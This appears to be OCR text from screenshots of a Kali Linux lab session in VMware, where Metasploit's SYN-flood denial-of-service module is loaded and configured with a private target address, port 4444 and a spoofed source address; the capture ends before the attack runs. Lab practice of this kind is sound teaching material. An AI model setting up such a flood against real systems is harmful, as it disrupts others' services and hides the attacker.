 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2023.3-vmwar
Metasploitable2-Linux
Windows 8.x x64
Windows Server 2019
kali-linux-2023.3-vmware-a...
Windows Server 2019
2:09
root@kali: /home/kali
File Actions Edit View Help
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/dos/tcp/synflood
msf6 > use 0
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
ics/using-metasploit.html
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) >
KALI LINUX
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
84°F
Haze
Search
12:39 PM
1/30/2024
kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
kali-linux-2023.3-vmwar
Metasploitable2-Linux
Windows 8.x x64
Windows Server 2019
kali-linux-2023.3-vmware-a...
Windows Server 2019
2:15
root@kali: /home/kali
File Actions Edit View Help
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
ics/using-metasploit.html
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
KALI LINUX
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.206.132
RHOSTS ⇒ 192.168.206.132
msf6 auxiliary(dos/tcp/synflood) > set RPORT 4444
RPORT ⇒ 4444
msf6 auxiliary(dos/tcp/synflood) > set SHOST 192.168.248.143
SHOST ⇒ 192.168.248.143
msf6 auxiliary(dos/tcp/synflood) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1
84°F
Haze
Search
12:45 PM
1/30/2024